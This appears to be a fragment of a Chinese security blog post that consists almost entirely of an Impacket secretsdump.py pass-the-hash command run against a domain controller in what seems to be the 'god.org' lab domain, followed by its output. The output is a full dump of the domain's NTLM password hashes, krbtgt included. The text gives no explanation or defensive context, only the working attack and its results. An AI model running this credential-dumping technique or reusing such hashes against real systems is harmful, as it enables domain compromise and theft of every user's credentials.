 D:\>python3 secretsdump.py -no-pass god.org/administrator@192.168.52.138 -hashes :b19554
738bacdd2e54a67d4e1335bb47 -just-dc-ntlm
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b19554738bacdd2e54a67d4e1335bb47:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:58e91a5ac358d86513ab224312314061:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:577babf2cf2cedc317b365826f0ef624:::
god.org\ligang:1106:aad3b435b51404eeaad3b435b51404ee:1e3d22f88dfd250c9312d21686c60f41:::
OWA$:1001:aad3b435b51404eeaad3b435b51404ee:7634cac2f0ddeb200080403f80006b6d:::
ROOT-TVI862UBEH$:1104:aad3b435b51404eeaad3b435b51404ee:3cf015d5bdef99ff374572d1d5d41501:::
STU1$:1105:aad3b435b51404eeaad3b435b51404ee:ec93b5df259c2e7eaa46c25e96b7afd1:::
DEV1$:1107:aad3b435b51404eeaad3b435b51404ee:bed18e5b9d13bb384a3041a10d43c01b:::
SAMTHEADMIN-87$:1109:aad3b435b51404eeaad3b435b51404ee:d6ea021e61642a8834abc864e5c602e6:::
SAMTHEADMIN-37$:1110:aad3b435b51404eeaad3b435b51404ee:88bb9cfe1fe4e3020c1a285cb3a49c7d:::
SAMTHEADMIN-30$:1111:aad3b435b51404eeaad3b435b51404ee:b8b69a7294e4f4fc07d767fdd267af03:::
SAMTHEADMIN-22$:1112:aad3b435b51404eeaad3b435b51404ee:131219474ef07cb47635b90c20018632:::
SAMTHEADMIN-15$:1113:aad3b435b51404eeaad3b435b51404ee:fa371cd6b482305de86b5834d1c95da5:::
newpc2:1114:aad3b435b51404eeaad3b435b51404ee:8a963371a63944419ec1adf687bb1be5:::
testpc:1115:aad3b435b51404eeaad3b435b51404ee:d32a2901011176349b41d406dcc95a90:::
[*] Cleaning up...
信安文摘